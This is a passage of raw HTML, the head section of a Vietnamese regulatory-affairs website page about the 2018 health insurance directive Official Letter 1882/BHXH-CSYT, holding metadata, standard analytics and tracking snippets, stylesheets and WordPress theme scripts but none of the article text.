

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/
body_size: 106952
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế. Kính gửi BHXH các tỉnh, thành phố trực thuộc Trung ương..." />
	<link rel="canonical" href="https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT" />
	<meta property="og:description" content="Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế. Kính gửi BHXH các tỉnh, thành phố trực thuộc Trung ương..." />
	<meta property="og:url" content="https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-06-12T16:44:33+00:00" />
	<meta property="article:modified_time" content="2018-06-12T16:47:55+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="29 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#article","isPartOf":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT","datePublished":"2018-06-12T16:44:33+00:00","dateModified":"2018-06-12T16:47:55+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/"},"wordCount":5811,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg","articleSection":["Tender &amp; Insurance/Thầu &amp; Bảo hiểm"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/","url":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/","name":"Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg","datePublished":"2018-06-12T16:44:33+00:00","dateModified":"2018-06-12T16:47:55+00:00","description":"Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế. Kính gửi BHXH các tỉnh, thành phố trực thuộc Trung ương...","breadcrumb":{"@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg","width":450,"height":281,"caption":"Công văn 1882/BHXH-CSYT năm 2018"},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT Dòng bình luận" href="https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/15792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=15792' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c94a7b7ce2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
